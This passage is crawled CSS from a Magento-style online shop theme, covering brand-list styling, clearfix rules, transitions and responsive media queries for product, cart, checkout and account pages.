	-webkit-box-shadow:0 0px 15px rgba(0,0,0,0.10);
}




.brand-list {overflow: hidden; margin:0 0 50px; padding-left: 0 !important; padding: 50px 0 10px; 
box-shadow: 0 0px 15px rgba(0,0,0,0.10);
	-moz-box-shadow:0 0px 15px rgba(0,0,0,0.10);
	-webkit-box-shadow:0 0px 15px rgba(0,0,0,0.10);} 
.brand-list a{ color: #333333; text-decoration: underline;}
.brand-list li {
	float: left; 
	width: 25%;
	list-style: none;
	moz-box-sizing:border-box;
	-moz-box-sizing: border-box; 
	-webkit-box-sizing: border-box; 
	 box-sizing: border-box;
	 text-align: center;
	padding: 0px 10px 15px;
	height: 123px;
}
.brand-list li a img {max-width: 100%; opacity: 0.2; }
.brand-list li a:hover img {opacity: 1;}
.brand-list li a span {display: block; padding: 4% 0 0; font-size: 17px; font-weight: normal; color: #7f7f7f; font-style: italic; font-family: Arial;}

/* Clears ================================================================================ */
.clear {clear: both; display: block; overflow: hidden; visibility: hidden;width: 0;height: 0;}

.clearer:after,
.header-container:after,
.header-container .top-container:after,
.header:after,
.header .quick-access:after,
#nav:after,
.main:after,
.footer:after,
.footer-container .bottom-container:after,
.col-main:after,
.col2-set:after,
.col3-set:after,
.col4-set:after,
.search-autocomplete li:after,
.block .block-content:after,
.block .actions:after,
.block li.item:after,
.block-poll li:after,
.block-layered-nav .currently li:after,
.page-title:after,
.products-grid:after,
.products-list li.item:after,
.box-account .box-head:after,
.dashboard .box .box-title:after,
.box-reviews li.item:after,
.box-tags li.item:after,
.pager:after,
.sorter:after,
.ratings:after,
.add-to-box:after,
.add-to-cart:after,
.product-essential:after,
.product-collateral:after,
.product-view .product-img-box .more-views ul:after,
.product-view .product-shop .short-description:after,
.product-view .box-description:after,
.product-view .box-tags .form-add:after,
.product-options .options-list li:after,
.product-options-bottom:after,
.product-review:after,
.cart:after,
.cart-collaterals:after,
.cart .crosssell li.item:after,
.opc .step-title:after,
.checkout-progress:after,
.multiple-checkout .place-order:after,
.group-select li:after,
.form-list li:after,
.form-list .field:after,
.buttons-set:after,
.page-print .print-head:after,
.advanced-search-summary:after,
.gift-messages-form .item:after,
.send-friend .form-list li p:after,
.products-grid .actions:after,
.header .row-2:after,
.header-buttons:after,
.input-box:after,
.block-subscribe .block-content:after { display:block; content:"."; clear:both; font-size:0; line-height:0; height:0; overflow:hidden; }
/* ======================================================================================= */

.camera_wrap:hover img,
.banners a:hover img,
.banners2 a:hover img {
	transform: scale(1.05,1.05); 
-o-transform: scale(1.05,1.05);
-moz-transform: scale(1.05,1.05);
-webkit-transform: scale(1.05,1.05);
}


.products-list .price-box,
.products-list .price-box:before,
.products-list .price-box:after,
.products-grid li.item .price-box:after,
.products-grid li.item .price-box:before,
.header .form-search button.button > span:before,
.footer .social-links a,
.banners2 a:hover .banner-button,
.banners .banner2 a,
.banners .banner2 a .price,
.banners .banner2 a strong,
.camera_wrap img,
.banners a img,
.banners2 a img,
button.button > span,
.block-wishlist .actions a,
.page-sitemap .links a,
.products-grid li.item .price-box,
.products-grid .actions,
.brand-list li a img,
.banner-block a,
.products-grid li.item .product-image,
.products-list li.item .product-image,
.home-banner-right a img,
.footer ul li a,
button.button span span, 
.block-wishlist .actions a, 
.page-sitemap .links a {
	-webkit-transition: all 0.3s ease;
	-moz-transition: all 0.3s ease;
	-o-transition: all 0.3s ease;
	transition: all 0.3s ease;
}
/* ======================================================================================= */

.std .pcon{margin:0 10px;line-height: 25px;}
.std .pcon>ol>li, .std .pcon>ul>li{margin-left:2em!important;}
.std .pcon>ul>li{list-style-type:disc!important;}
.std .pcon ul ul, .std .pcon ol ul {list-style-type:circle!important;margin-left:4em!important;}

.std  .cert>img, .std  .cert>a>img, .std  .media>img, .std  .media>a>img{margin:10px 20px;border: 1px solid #eee;max-width:100%;max-height:100%;}
.std .pcon table.ctbl td{text-align:center;}

img.client{border:1px solid #ccc; margin:0 5px;}

--- FILE ---
content_type: text/css
request_url: https://www.phoenixplux.com/skin/frontend/default/theme532/css/responsive.css
body_size: 7504
content:
@media only screen and (min-width: 768px) {
	.header-buttons{ border: none; margin-left:18px;}
	.header-button:last-child {}
	.header-button.currency-list, .header-button.lang-list {text-align: left; display: inline-block; padding: 0px 7px; margin-left: 7px; text-indent: 5px; border-left: solid 1px #e1e0e0;}
	.header-button.currency-list > a:after,
	.header-button.lang-list > a:after, .header-button.lang-list2 > a:after{
		float: right; padding-left: 0;
	} 
	.header-button.currency-list > a, .header-button.lang-list > a {text-align:left;}
	.header .quick-access {padding:0 10px 0 0;}
	.header-container .links { padding: 6px 0 0px;}
	.header .links li {}
	.header-container .links li a {display:inline-block; font-size: 13px; color: #808080; font-weight: normal; font-family: 'Open sans', sans-serif; text-transform: capitalize; margin-right:15px;}
	.header-links .links:last-child li.first {margin: 0; border: 0;}
	.es-lang-class .header-button.currency-list {width: 55px;}
	.footer-col {padding-left:2%; border-left: solid 1px #ebebeb; }
}
@media only screen and (min-width: 1200px) and (max-width: 1300px) {
	.main-container {  width: 1200px; margin: 0 auto 20px; }
}
@media only screen and (min-width: 980px) and (max-width: 1199px) {
	.main-container {  width: 980px; margin: 0 auto 20px; }
	.product-view .product-shop {width:53%;}
	.product-view .addthis_button_tweet {width:95px;}
	.addthis_default_main .addthis_counter {clear:left;}
	.addthis_mini_style .addthis_counter {clear:inherit;}
	.box-up-sell .jcarousel-clip {width:660px;}
	.box-up-sell ul li {width:187px !important; padding:12px; margin-right:9px;}
	.products-ups.jcarousel-list .last {margin-right:9px;}
	.mini-products-list .product-image {width:70px;}
	.mini-products-list .product-name {width:135px;}
	.block-related .product-name {width:120px;}
	#back-top {margin-left:495px;}
	.block-poll .answer {width: 150px;}
	.de-lang-class .row-product .email-friend,
	.es-lang-class .row-product .email-friend {float: left; clear: left;}
	.home-banner-right {display: none;}
	.banner-block a .banner-block-bg {position: relative; top:0; left: 10px;}
	.banner-block a img {margin: 0 auto 10px; display: block;}
	button.button > span, .block-wishlist .actions a, .page-sitemap .links a {font-size: 12px;}
	
	.banners{ margin-bottom: 20px;}
	.banners .banner2 a{ font-size: 14px; }
	.banners .banner2 .price{ font-size: 22px; line-height: 58px; width: 58px;  }
	.banners .banner2 strong{ font-size: 24px; line-height: 30px; }
	
	.banners2 a{ font-size: 20px; line-height: 34px;}
	.banners2 .indent{  padding:20px 0 0 30px;}
	.banners2 strong{ font-size: 26px;}
}

@media only screen and (min-width: 768px) and (max-width: 979px) {
	.main-container {  width: 750px; margin: 0 auto 20px; }
	.order-buttons {display:none !important;}
	.sorter .view-mode {padding-top:0;}
	.account-login .registered-users .form-list input.input-text {width:326px;}
	.cart .crosssell button.btn-cart {float:none; margin-bottom:10px;}
	.cart .crosssell .add-to-links {float:none;}
	.cart .crosssell .product-details button.button > span {font-size:11px;}
	.cart .discount-form .input-box input { width:198px; }
	.shipping .jqTransformSelectWrapper { width: 204px !important; }
	.shipping .jqTransformSelectWrapper > div > span { font-size:11px; }
	.form-list .input-box {width:225px;}
	.cart .shipping .form-list li select option {width:174px;}
	.cart .totals button.button > span { font-size:14px; }
	.cart .totals table th,
	.cart .totals table td { font-size:11px; padding: 15px 10px; }
	.cart .totals table td+td { padding: 15px 10px; }
	.cart .totals .price { font-size:18px; }
	.mini-products-list .product-name {width:100%; margin:0; padding-top: 10px;}
	
	.products-grid li.item {padding:5px 5px 15px;}
	.products-grid .product-image {width:100%;}
	.regular-price,
	.products-grid li.item .minimal-price-link {float:none;}
	.products-grid li.item .price-box.map-info a {float:none; padding:0; margin-top:2px;}
	.products-grid li.item .regular-price,
	.products-grid li.item .old-price { display:block; }
	
	.product-shop .price-box {float:none;}
	.button.btn-details {display: none;}
	.products-grid .add-to-links {clear: left;}
	.products-grid button.button > span, .products-list button.button > span {}

	button.button > span, .block-wishlist .actions a, .page-sitemap .links a {font-size: 12px; }
	.products-grid button.button {margin-right: 10px;}
	.products-grid .actions, .products-list .actions {}
	
	.product-view .product-img-box .more-views li.item-4 {margin-left:0;}	
	.product-view .product-img-box {float:none;width:310px;margin: 0 auto 30px;}
	.product-view .product-shop {float:none;width:auto;}
	.catalog-product-view .map-popup {left: 0 !important;}
	.addthis_default_main .addthis_counter {clear:inherit;}
	.block-layered-nav dd {padding-left:5px;}
	
	.my-account a {text-decoration:underline;}
	.my-account a:hover {text-decoration:none;}
	
	.opc .field {width:267px;}
	.opc .fields input,
	.opc .field input {width:242px;}
	.opc .fields select,
	.opc .field select {width:248px;}
	.opc .fields select option,
	.opc .field select option {width:217px;}
	.opc .form-list li.wide input.input-text {width:509px;}
	.opc .name-middlename {width:149px;}
	.opc .form-list .customer-name-suffix .name-lastname,
	.opc .form-list .customer-name-middlename .name-firstname,
	.opc .form-list .customer-name-middlename-suffix .name-firstname,
	.opc .form-list .customer-name-middlename-suffix .name-lastname {width:118px;}
	.opc .form-list .customer-name-prefix .name-firstname input.input-text,
	.opc .form-list .customer-name-suffix .name-lastname input.input-text,
	.opc .form-list .customer-name-middlename .name-firstname input.input-text,
	.opc .form-list .customer-name-middlename-suffix .name-firstname input.input-text,
	.opc .form-list .customer-name-middlename-suffix .name-lastname input.input-text {width:93px;}
	.cart-collaterals .col2-set .col-1 {margin-right:15px;}
	.cart .totals button.button > span { font-size: 12px; }
	
	.box-up-sell {height:auto;}
	.box-up-sell h2 {font-size:12px;line-height:15px;}
	.box-up-sell .jcarousel-clip {width:500px;}
	.box-up-sell .jcarousel-next,
	.box-up-sell .jcarousel-prev {top:10px;}
	.box-up-sell ul li {margin-right:9px;width:141px !important; padding:8px;}
	.box-up-sell ul.jcarousel-list li {margin-right:9px !important;}
	.box-up-sell ul li .product-image img {height:136px;width:136px;}
	
	#multiship-addresses-table select {width:200px;}
	#multiship-addresses-table select option {width:170px;}
	#checkout-step-login .col2-set .col-1 {margin-bottom:10px;}
	#checkout-step-login .col2-set .col-1,
	#checkout-step-login .col2-set .col-2 {	float:none;	margin-right:0;	width:96%;}
	#multishipping-billing-form .sp-methods .form-list input.input-text {width:100%;}
	#co-billing-form > fieldset {display: table-column;}
	.checkout-progress li {clear: left; width: 100%;}
	.box-collateral.form-add .box-collateral-content {overflow: auto;}
	.form-list select {width: 340px;}

	.multiple-checkout .gift-messages-form .item .details .field {width:267px;}
	.multiple-checkout .gift-messages-form .form-list input.input-text {width:261px;}
	.multiple-checkout .gift-messages-form .inner-box .form-list li.wide textarea {width:260px;}
	
	.cms-about-magento-demo-store .about-col-1,
	.cms-about-magento-demo-store .about-col-2,
	.cms-about-magento-demo-store .about-col-3 { padding:214px 15px 15px;}
	.cms-about-magento-demo-store .about-col-4 ul,
	.cms-about-magento-demo-store .about-col-5 ul,
	.cms-about-magento-demo-store .about-col-6 ul {padding:25px 0 12px 20px;}
	
	.block-poll .answer {width:95px;}
	
	.footer-cols-wrapper { position:relative; overflow:hidden; padding-bottom:10px; }
	.footer-col.last { margin-right:0; }
	
	.my-account #wishlist-view-form #wishlist-table .product-image img {height:100px;width:100px;}
	.my-account .data-table th, .my-account .data-table td {padding: 5px;}
	#wishlist-view-form .buttons-set.buttons-set2 {text-align:center;}
	#wishlist-view-form .buttons-set.buttons-set2 button.button {float:none;margin: 0 10px 10px 0 !important;}
	#customer-reviews button.button {float:left;}

	.banner-block a .banner-block-bg {position: relative; margin-bottom: 80px;}
	.header > .logo{ margin-left: 30%;}
	.block-cart-header{ clear:right; padding-right:0;}

	.banners{ margin-bottom: 20px;}
	.banners .banner2 a{ font-size: 11px; padding: 4px 7px;}
	.banners .banner2 .price{ font-size: 18px; margin-right: 10px; line-height: 48px; width: 48px;  }
	.banners .banner2 strong{ font-size: 18px; line-height: 24px; }
	
	.banners2 a{ font-size: 16px; line-height: 24px;}
	.banners2 img{ width: 80px;}
	.banners2 .indent{  padding:5px 0 0 15px;}
	.banners2 strong{ font-size: 20px;}
	.banners2 .banner-button{  font-size: 12px; line-height: 26px; padding: 0 10px; 
}
	
}
@media only screen and (max-width: 767px) {
	.banners .banner1{ margin-left: -2%; position: relative;}
	.banners .span3{ float: left; !important; width: 48% !important; margin-left: 2%;}

	.main-container {  width: auto !important; margin: 0 10px 20px; }
	body {padding: 0;}
	.container {margin: 0 2.127659574468085%;}
	.header { padding:10px; }
	.padding-s {padding:0 10px; }
	#search_mini_form {margin:0; padding-top:10px;}
	.order-buttons {display:none !important;}
	.title-buttons h1,
	.title-buttons h2,
	.title-buttons h3,
	.title-buttons h4,
	.title-buttons h5,
	.title-buttons h6 {float:none;}
	#search_mini_form {width:100%;}
	.header .form-search button.button {}
	.header .form-search button.button  span { padding:0; float:none;  display:block; text-align:center;}
	.header .form-search .input-text { 
		font-size:11px; 
		line-height:17px; 
		width:80%; 
		margin:0; 
		moz-box-sizing:border-box;
		-moz-box-sizing: border-box; 
		-webkit-box-sizing: border-box; 
		 box-sizing: border-box;
	}
	.block-cart-header { clear: left;}
	.block-cart-header .cart-content {right: 0; z-index: 999;}
	.header-buttons{ clear: both;}
	.toolbar { margin-bottom:20px; }
	.toolbar .pager {padding: 0 18px 18px 0;}
	.toolbar .pager .amount {padding:0;}
	.toolbar .pager .pages { margin:0; padding-top:10px; }
	.pager .pages li { font-size:14px; line-height:17px; font-weight:normal; margin-right:10px; }
	.toolbar-bottom .toolbar .pager {border:0; padding:0; }
	.toolbar-bottom .toolbar .pages {border:0;  padding-bottom:0; margin-top:10px; overflow:hidden; border-top:1px solid #E5E5E5; float:left; width:100%;} 

	.indent-sw1 {margin-bottom:20px;}
	.checkout-multishipping-login .col-main {padding-bottom:0;}
	.account-login .registered-users .form-list input.input-text {width:252px;}
	.form-list select {width:300px;}
	.form-list input.input-text,
	.form-list li.wide input.input-text {width:294px;}
	.form-list .name-middlename {width:117px;}
	.form-list .customer-name-prefix .name-firstname input.input-text, 
	.form-list .customer-name-suffix .name-lastname input.input-text, 
	.form-list .customer-name-middlename .name-firstname input.input-text, 
	.form-list .customer-name-middlename-suffix .name-firstname input.input-text, 
	.form-list .customer-name-middlename-suffix .name-lastname input.input-text {width:155px;}
	.form-list .customer-name-suffix .name-lastname, 
	.form-list .customer-name-middlename .name-firstname, 
	.form-list .customer-name-middlename-suffix .name-firstname, 
	.form-list .customer-name-middlename-suffix .name-lastname {width:183px;}
	.form-list .name-middlename input.input-text {width:111px;}
	.form-list .customer-dob .dob-year input.input-text {width:146px;}
	.shipping .jqTransformSelectWrapper { width: 258px !important; }
	#shopping-cart-table { display:block; width:100%;}
	#checkout-step-login .col-2 .form-list input.input-text {width:253px;}
	.multiple-checkout .page-title.title-buttons h1 {margin-bottom: 10px;}
	
	.page-title,
	.category-title { margin-bottom:16px; }

	.pager .pages {clear:both;margin:0;text-align:center; padding-top:10px;}
	
	.products-grid {margin-bottom:0px !important; border-bottom: none !important; padding-bottom: 10px !important;}
	.products-grid li.item { overflow:hidden; position:relative; padding-bottom:20px; margin:0 0 20px; width:100%; }
	.products-grid .product-image,
	.products-list .product-image { float:left; margin:0 20px 0 0; width:90px; }
	.products-grid .product-shop,
	.products-list .product-shop { overflow:hidden; padding-bottom: 10px;}
	.products-list .ratings .rating-links a+span+a,
	.products-list .ratings .rating-links .separator {display:none;}
	.products-grid .actions, .products-list .actions {margin: 0;}

	.product-view { margin-bottom:5px; }
	.product-view .product-shop { float:none; width:100%; }
	.product-view .product-img-box { float:none;  width:310px; margin:0 auto 20px; }
	.product-view .product-name h1 { font-size:16px; line-height:19px; }
	.product-view h2 {padding:17px 15px;}
	.product-view .price-box { float:none !important; display:block !important; margin: 0 0 10px; overflow:hidden !important; }
	.add-to-cart button.button {float:none; margin-left:25px;}
	.add-to-cart {padding-top: 15px;}
	.add-to-cart .qty-block {padding-top:0; margin:-5px 0 0 5px;}
	.add-to-cart .qty {padding:13px 7px 14px;}
	.product-view .product-shop .add-to-links {border-bottom:none;padding-bottom:0;}
	.product-view .product-shop .add-to-links li {float:none; font-size:14px; line-height:17px; font-weight:normal; margin:0 !important; padding-bottom:19px;}
	.product-view .product-shop .add-to-links li a {font-weight:normal;padding-left:24px !important;}
	.product-view .row-product {padding-top:0;}
	.product-view .row-product p {float:none !important;font-size:14px;line-height:17px;padding-left:24px !important;}
	.product-view .row-product .no-rating {padding-bottom:19px;}
	.product-view .row-product .ratings {float:none;padding-bottom:19px;}
	.product-view .row-product .ratings .rating-links {padding-left:0 !important;}
	.product-view .add-to-links li+li {display:none;}
	.product-options .options-list li label { padding-top:2px; }	
	.product-view .box-description .std {padding: 0 15px;}
	.product-view .product-collateral #customer-reviews dl {padding:0 15px;}
	.product-view #review-form h3,
	.product-view #review-form h4,
	.product-view .tabs-custom {padding:0 15px;}
	.addthis_default_main .addthis_counter {clear:inherit;}
	.addthis_button_google_plusone {clear:left;}
	
	.product-collateral #customer-reviews #product-review-table span.nobr {padding:0;}
	#review-form #product-review-table th {padding:9px 4px; }
	#review-form #product-review-table td {padding:14px 4px; text-align:center;}
	
	.product-collateral .box-collateral {margin-bottom:0;}
	.product-collateral .box-collateral h2 {cursor:pointer;}
	.product-collateral .box-collateral h2 span.toggle {background-image:url(../images/toogle-button2.png);top:20px;height:10px;width:10px;}
	.box-collateral-content {display:none;margin-bottom:7px;}
	
	.box-up-sell ul li {overflow:hidden;}
	.box-up-sell ul li .product-image {float:left; margin-right:15px; width:100px;}
	.box-up-sell ul li .product-image img {width:100px; height:auto;}
	.box-up-sell ul li.jcarousel-item .product-image {float:none;margin-right:0;}
	.box-up-sell ul li.jcarousel-item .product-image img {height:auto;width:auto;}
	.related-carousel.box-up-sell ul li .product-image {width: 100%;}
	
	.box-up-sell {background:none;border:none;padding:20px 0 0;}
	.box-up-sell ul li {float:none;background:none;border:none;border-bottom: 1px solid #DDDDDD;padding:0 0 20px;margin: 0 0 20px;width:auto !important;}
	.box-up-sell .jcarousel-clip {margin:0 auto;width:184px;}
	.box-up-sell .jcarousel-clip li {border:none;margin:0;padding:0;width:184px !important;}
	.box-up-sell .jcarousel-next {top:150px;right:10px;}
	.box-up-sell .jcarousel-prev {top:150px;left:10px;}

	.header-container {}
	.header .header-buttons,
	.header .links,
	.header .links li { float:none; }
	.header .links li a {display:block; margin:0;}
	.header-button > a {height:38px;}
	.header .row-2 .slogon,
	.header .header-links {display:none;}
	.header .welcome-msg{ padding-bottom: 10px;}
	.top-login,
	.menu-list {display:block;}
	.top-login {height:auto; border:0 !important;}
	

	.header-button { 
		width:25%; 
		border-right:1px solid #d39e57;
		moz-box-sizing:border-box;
		-moz-box-sizing: border-box; 
		-webkit-box-sizing: border-box; 
		 box-sizing: border-box;
	}
	.header-button ul {	top:46px; right:auto;	left:-1px;	}
	.top-login ul li a {height:46px; background-image:url(../images/login.png); background-position:center center;}
	.top-login ul li a.Logout_link {background-image:url(../images/logout.png);}
	.header-button:hover > a,
	.top-login:hover ul li a {}
	.header-button.menu-list > a { background-position: center center;  }
	.header-button.currency-list > a,
	.header-button.lang-list > a,
	.header-button.lang-list2 > a { background-position: center 36px; }
	
	.header-button.menu-list:hover > a {background-color:#f9f9f9; }
	.header-button.currency-list:hover > a,
	.header-button.lang-list:hover > a,
	.header-button.lang-list2:hover > a{ background-color:#f9f9f9;}



	.header-button.menu-list > a,
	.header-button.currency-list > a,
	.header-button.lang-list > a, .header-button.lang-list2 > a  {padding-top:8px;}
	.top-login ul {top:0; left:auto; right:0; height: 100% !important;}
	
	.block {margin-bottom:8px; padding:0 10px;}
	.block .block-title	{margin-bottom:10px; padding-bottom:16px;	padding-right:40px;	}
	.block .block-title:hover {cursor:pointer;}
	.block.block-account .block-title:hover {cursor:default;}
	.block .block-title	span.toggle {top:5px;}
	.sidebar .block.block-progress .block-content {display:block;}
	
	.mini-products-list .product-name {width:210px;}
	
	.block-related .product-name {width:185px;}
	#shopping-cart-table .product-image img {height:70px;width:70px;}
	.cart .cart-table-foot {text-align:center;}
	.cart .cart-table-foot .btn-continue {float:none;}
	.cart .cart-table-foot button.button {margin-bottom:5px;} 
	.cart .crosssell .add-to-links { float:none; display:block; padding-top:10px; }
	.cart .crosssell .add-to-links li {margin:0;}
	.cart .crosssell button.btn-cart {float:none;}
	.cart-collaterals .col2-set .col-1,
	.cart-collaterals .col2-set .col-2,
	.grid_custom_1,
	.grid_custom_2 {width:100%; clear:both;}
	.cart-collaterals .col2-set .col-1,
	.grid_custom_1 {margin-bottom:25px;}
	
	.col-main .block-account {display:block;}
	.padding-s .block {padding:0;}
	.block-account ul li {font-size:14px;line-height:17px;}
	.block-account ul li a,
	.my-account a {text-decoration:underline;}
	.block-account ul li a:hover,
	.my-account a:hover	{text-decoration:none;}
	.my-account .col2-set .col-1,
	.my-account .col2-set .col-2 {float:none;width:100%;}
	.my-account .data-table {border:1px solid #ECECEC;width:100%;}
	.my-account .data-table th, .my-account .data-table td {padding:10px 4px;}
	.my-account .data-table tr {display:block;border-bottom:1px solid #ECECEC;}
	.my-account .data-table tr.last {border-bottom:none;}
	.my-account .data-table td {display:block;border:none;}
	.my-account .data-table colgroup {display:none;}
	.my-account #my-orders-table td {padding:10px 10px 0 10px;}
	.my-account #my-orders-table td.order-qty {font-weight:bold;}
	.my-account #my-orders-table td.order-qty .nobr strong {font-weight:normal;}
	.my-account #my-orders-table td.order-product-name .product-name {font-weight:bold;}
	.my-account #my-orders-table td.order-subtotal.last { text-align:left; }
	.my-account #my-orders-table td.last { padding-bottom:10px; }
	.my-account #my-orders-table tfoot {border-top: 1px solid #ECECEC;}
	.my-account #my-orders-table tfoot td {display:inline-block;padding:10px;width:120px;}
	.my-account #my-orders-table tfoot td+td {text-align:left !important;}
	.my-account #my-orders-table tfoot .grand_total {font-size:14px;line-height:17px;}
	.my-account .page-title button.button {margin-top:10px;}
	
	.my-account textarea {max-width:294px;min-width:294px;}
	.my-account #wishlist-view-form .buttons-set {text-align:center;}
	.my-account #wishlist-view-form .buttons-set button.button {float:none;margin: 0 0 3px;}
	.my-account #wishlist-table .cart-cell .price-box span.old-price {display:block;}
	.my-account #wishlist-table .product-image {margin-left:42px;}
	#wishlist-view-form #wishlist-table .product-image img {height:200px;width:200px;}
	
	.my-account #my-tags-table td .price-box {overflow:hidden;}
	.my-account #my-tags-table td button.button {float:left;margin-right:10px;}
	.my-account #my-tags-table .add-to-links {float:right;margin-top:5px;}
	#checkout-review-table-wrapper {overflow-x:auto;}
	
	.product-review .product-img-box {float:none;overflow:hidden;margin:0 0 20px;width:310px;}
	.product-review .product-img-box .product-image {float:left; margin: 0 10px 0 0;height:100px;width:100px;}
	.product-review .product-img-box .product-image img {height:100px;width:100px;}
	.product-review .product-img-box .product-review-block {overflow:hidden;padding-top:20px;}
	.product-review .product-img-box .product-review-block .rating-links {text-align:center;}
	
	.block-progress {margin:0;}
	.block-progress .block-title span.toggle {display:none !important;}
	.opc .field {width:287px;}
	.form-list li.wide .input-box {width:288px;}
	.form-list select {width:270px;}
	.form-list select option {width:257px;}
	.opc .form-list li.wide input.input-text,
	.form-list input.input-text,
	.form-list li.wide input.input-text {width:265px;}
	.opc .form-list .customer-name-suffix .name-lastname,
	.opc .form-list .customer-name-middlename .name-firstname,
	.opc .form-list .customer-name-middlename-suffix .name-firstname,
	.opc .form-list .customer-name-middlename-suffix .name-lastname {width:287px;}
	.opc .form-list .customer-name-prefix .name-firstname input.input-text,
	.opc .form-list .customer-name-suffix .name-lastname input.input-text,
	.opc .form-list .customer-name-middlename .name-firstname input.input-text,
	.opc .form-list .customer-name-middlename-suffix .name-firstname input.input-text,
	.opc .form-list .customer-name-middlename-suffix .name-lastname input.input-text {width:264px;}
	.form-list .name-middlename input.input-text {width:82px !important;}
	.checkout-multishipping-address-newshipping .form-list li.wide input.input-text {width:265px;}
	.checkout-multishipping-address-newshipping .form-list select {width:265px;}
	.multiple-checkout .col-1.col-narrow,
	.multiple-checkout .col-2.col-wide {float:none;width:100%;}
	.multiple-checkout .col-2.col-wide .box {margin-left:0;}
	.checkout-progress li {clear:left; width:100%;}
	#checkout-step-login .col2-set .col-1 {margin-bottom:10px;}
	#checkout-step-login .col2-set .col-1,
	#checkout-step-login .col2-set .col-2 {	float:none;	margin-right:0;	width:268px;}
	#co-billing-form > fieldset {border:0; padding:0;}
	#payment-tool-tip {right:0;}
	#payment-tool-tip img {width:268px;}

    .opc #checkout-review-table td {padding:7px;}
	.opc #checkout-review-table tfoot td {padding:7px;}
	.opc .fields select, .opc .field select {width: 267px;}
	#checkout-progress-wrapper {display:none;}
	#multiship-addresses-table.data-table td {padding:5px;}
	#multiship-addresses-table select {width:80px;}
	
	.gift-messages-form .inner-box .form-list li.wide textarea {width:265px;}
	.gift-messages-form .item .product-img-box {float:none;margin-bottom:10px;}
	.gift-messages-form .item .details {margin:0;}
	#checkout-step-login .col2-set {padding:10px;}
	
	#product_sendtofriend_form .form-list .fields .field input.input-text,
	#product_sendtofriend_form #sender_message {width:304px;}
	
	.advanced-search .form-list select {width:286px;}
	
	.title-buttons {text-align:left;}
	.account-login .registered-users-wrapper,
	.account-login .new-users-wrapper {width:100%; clear:both;}
	#contactForm .form-list input.input-text,
	#contactForm .form-list li.wide .input-box {width:100%;}
	.sales-guest-form .form-alt li .input-box,
	.sales-guest-form .form-alt input.input-text {width:100% !important;}

	
	
	.cms-privacy-policy-cookie-restriction-mode .data-table thead {display:none;}
	.cms-privacy-policy-cookie-restriction-mode .data-table {border:1px solid #ECECEC;width:100%;}
	.cms-privacy-policy-cookie-restriction-mode .data-table tr {display:block;border-bottom:1px solid #ECECEC;}
	.cms-privacy-policy-cookie-restriction-mode .data-table tr.last {border-bottom:none;}
	.cms-privacy-policy-cookie-restriction-mode .data-table td,
	.cms-privacy-policy-cookie-restriction-mode .data-table th {display:block;border:none;}
	.cms-privacy-policy-cookie-restriction-mode .data-table th {padding: 10px 10px 5px;}
	.cms-privacy-policy-cookie-restriction-mode .data-table td {padding: 5px 10px 10px;}
	
	.cms-about-magento-demo-store .about-col-1,
	.cms-about-magento-demo-store .about-col-2,
	.cms-about-magento-demo-store .about-col-3,
	.cms-about-magento-demo-store .about-col-4,
	.cms-about-magento-demo-store .about-col-5,
	.cms-about-magento-demo-store .about-col-6 {margin: 0 0 40px; width:100%;}
	.about-padd,
	.about-padd2 {padding-bottom:0;}
	.page-sitemap .pager .amount {display:block; }
	.page-sitemap .sitemap {padding: 0 15px;}

	.sidebar .block .block-content,
	.block-compared,
	.block-compare,
	.block-wishlist,
	.breadcrumbs,
	.toolbar .sorter,
	.cart .crosssell .add-to-links li+li,
	.col-left .block-account,
	.my-account .data-table thead,
	.opc #checkout-review-table thead,
	.opc #checkout-review-table colgroup,
	.opc #checkout-review-table .item-options,
	.footer-col-content {display:none;}
	
	.footer {padding:20px 10px 0;}
	.footer-cols-wrapper {border:0; margin:0;}
	.footer-col, .footer-newsletter { margin-right:0;  width:100% !important; float: left !important; }
	.footer-container address { border-top:none; font-size: 13px; }
	.footer h4:hover {cursor:pointer;}
	
	.map-popup {left:0 !important; width:320px;}
	.map-popup-heading, 
	#map-popup-content {padding:20px; width:280px;}
	
	.contact-left,
	#contactForm {float:none;margin:0;width:100%;}
	#contactForm .form-list .field {float:none;width:100%;}
	.footer-col-content {padding-bottom:10px;}
	
	.form-alt li.last .input-box {width:auto !important;}
	
	.home-banner-right {display: none;}
	.banner-block li {margin-bottom: 15px;}
	
	.store-switcher {float:none; margin: 0 0 10px;}
	.header > .logo{ margin-left: 0;}
	 button.button > span, .block-wishlist .actions a, .page-sitemap .links a {font-size: 11px; }

	 .products-grid .add-to-links, .products-list .add-to-links{ display: none;}
	 .extra-block{ float: left;}

	.banners .banner1{}
	.banners .banner2,
	.banners2 .banner3,
	.banners2 .banner4,
	.banners2 .banner5{ }
	.footer .footer-newsletter h4{ padding-right: 30px;}
	.products-grid li.item{ background: none;}
	.header .form-search{ float: none;}

}
@media only screen and (min-width: 480px) and (max-width: 767px) {
	
	
	.account-login .registered-users .form-list input.input-text {width:372px;}
	.form-list input.input-text,
	.form-list li.wide input.input-text {width:333px;}
	.form-list .name-middlename {width:132px;}
	.form-list .customer-name-prefix .name-firstname input.input-text, 
	.form-list .customer-name-suffix .name-lastname input.input-text, 
	.form-list .customer-name-middlename .name-firstname input.input-text, 
	.form-list .customer-name-middlename-suffix .name-firstname input.input-text, 
	.form-list .customer-name-middlename-suffix .name-lastname input.input-text {width:202px;}
	.form-list .customer-name-suffix .name-lastname, 
	.form-list .customer-name-middlename .name-firstname, 
	.form-list .customer-name-middlename-suffix .name-firstname, 
	.form-list .customer-name-middlename-suffix .name-lastname {width:230px;}
	.form-list .name-middlename input.input-text {width:104px;}
	.form-list .customer-dob .dob-year input.input-text {width:213px;}
	.shipping .jqTransformSelectWrapper { width: 378px !important; }
	.box-up-sell .products-grid td { width:378px; }
	.box-up-sell .jcarousel-next {right:50px;}
	.box-up-sell .jcarousel-prev {left:50px;}
	.block-wishlist .product-name {width:320px;}
	
	.product-view .product-img-box { width:310px; margin:0 auto 10px; }
	.product-view .product-img-box .more-views li.item-4 {margin-left:0;}
	.product-view .product-name h1 { font-size:16px; line-height:19px; }
	.addthis_button_google_plusone {clear:inherit;}
	
	.products-grid .product-image,
	.products-list .product-image {width:210px; }
	.products-grid .minimal-price-link {float:left; margin-left:10px;}
	
	
	.map-popup {left:50px !important; width:340px;}
	.map-popup-heading,
	#map-popup-content {width:300px;}
	
	.mini-products-list .product-name {width:315px;}
	
	#shopping-cart-table .product-image img {height:100px;width:100px;}
	
	.form-list li.wide .input-box {width:288px;}
	.form-list select {width:395px;}
	.form-list select option {width:386px;}
	.opc .form-list li.wide input.input-text,
	.form-list input.input-text,
	.form-list li.wide input.input-text {width:390px;}
	.opc .form-list .customer-name-suffix .name-lastname,
	.opc .form-list .customer-name-middlename .name-firstname,
	.opc .form-list .customer-name-middlename-suffix .name-firstname,
